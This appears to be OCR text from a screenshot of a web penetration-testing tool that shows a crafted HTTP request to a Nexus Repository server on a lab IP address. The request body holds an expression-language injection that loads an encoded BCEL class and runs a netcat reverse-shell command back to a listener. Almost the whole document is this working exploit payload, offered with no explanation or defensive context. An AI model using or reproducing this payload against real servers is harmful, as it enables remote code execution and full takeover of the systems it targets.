 首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5 6 7 8 9 10
配置
规则
序列
暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美化 热加载 构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.10:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
4 Accept: */*
5 X-Nexus-UI: true
6 Content-Type: application/json
7 Referer: http://192.168.109.10:9001/
8 Accept-Encoding: gzip, deflate
9 X-Requested-With: XMLHttpRequest
10 Origin: http://192.168.109.10:9001
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: NXSESSIONID=4d0ca4c3-d8e2-4d22-9e6d-5fd34af7a27a
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"20",
"firstName":"Administrator","lastName":"User1","email":"admin@example.org","status":"active",
"roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().
loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dSMS$d3P$U$3d$8f$b6I$J$v$U$K$94$60QA$c5P$uU$E$3fZD$Fq$86$Z$40$87$3
a$3a$ZWi$fa$c0$60I$3ai$ca$b0r$e5$7fq$ab$9b$d6$91$d1$a5$L$7f$87$L$fd$P$8ex_Z$3e$8a$ca$d8I$df$cb$bb$f7
$9c$7b$eeG$de$d7_$l$3f$D$98$c5$p$F$j$I$c9$I$ab$88$40b$88o$9b$bbf$b6l$3a$5b$d9$c7$c5mn$f9$M$d2$bc$ed$
d8$fe$CCH$9fx$a6$m$8aN$Z$8a$8a$$$a8$M$bd$c7$f0$8d$9a$e3$db$3b$9cA$d9$e2$fe$d1a$40$9fX$fd$D$93$97$d1$
dd$sU$f0$3d$db$d9$8a$o$ce$mg$8b$b6$93$ad$be$8c$a2$8f$a1$pc$J$c1$7e$V$D$Yd$I$f3$3dn1$e8$fa$8b$d5$d3$d
c$fcI$99$t$9ek$f1j$95d$86$Y$G$D$bb$edf$Xk$9b$9b$dc$e3$a5$Nn$96$b8$tc$98A$3b$f4$ad8$95$9aO$91$b8$b9$d
3t$xHaD$c6y$V$Xp$b1$ad$ceVp$86n$aa$f3$E$8f$nyXk$7b$c0$bc$C$Nc$a2$bf$97$Y$86$f4$bfBDc$93$b8$o$40$e3$M
$89cP3$9b$c0$9f$82$aebBd$p$94$97$3d$cf$f5$9al$Z$93$q$7e$ba$p$8b5$bb$i$U$92FH$E$9fV$91$c55$86$uQJ$ab$
b6C$c3$e9o$hN$ab$91$820$a3$e2$Gfi$f4f$a5$c2$9d$SCF$3f$bb$e3m$92A$88$9b$o$c4$z$86$94$bet6$f0$8e$8a$5c
$90$97$ef6$9d2$e6$Z$o$7c$d7$y$cf$d0$c8$97$dc$Se$da$p$S$5e$af$ed$U$b9$f7$d4$y$96$c92$fe_$Z$e5$Zb$F$df
$b4$5e$ad$99$95$WQY$de$b3x$c5$b7$5d$a7$wc$89$9a$7d$cc9$f2$Q$aa$e0$d6$3c$8b$3f$b2$DJ$90$cc$b4$Ab$Uy$b
a1$e2$d7$B$s$ee$M$adw$e94B$3b$a3$3d$92n$80$bd$a7$X$86$FZ$a5$c0$Y$a6u$A$f7$88$o$a0$df$88$s$d3$fe$e6$D
d$e9$TbF$a8$af$a7$60$84$fbz$LFd$b2PGbm$lIc$l$9a1U$c7$b9$GF$h$b8$bc$7e$c2t$b5i$ca$85$f7$916$g$98$caE2
ud$8c$9c$f4$F$J$z$a2Iu$5c$8f$xu$cc$3d$7f$7b$f0C$L$ff$cb$f5$5d$8b$d4q$fb$5dP$88$c8t$i$9d$b4F$e9$5b$ed
$c2$YTL$n$869t$e3$3e$e2XA$C$W$fa$f1$g$83t$G$f9C$Hd$94d$d0$j$8b$c9H$c9H$GO$g$f8$J$8dl$c3x$d0$aa$7b$91
$fe$P$D$95$e5$df$5d$90$g$iv$E$A$A').newInstance().exec('rm -f /tmp/f;mkfifo /tmp/f;/bin/sh -i < /
tmp/f 2>&1 | nc 192.168.109.10 6666 > /tmp/f')} "]}],"type":"rpc","tid":10}